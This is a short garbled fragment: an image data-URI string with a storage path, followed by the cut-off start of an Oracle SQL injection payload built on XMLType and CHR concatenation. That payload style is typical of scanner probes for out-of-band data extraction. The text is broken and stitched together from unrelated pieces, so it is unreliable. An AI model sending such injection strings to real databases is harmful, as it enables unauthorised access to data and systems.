 88888\'OR1122=(SELECTUPPER(XMLType(CHR(60)||CHR(10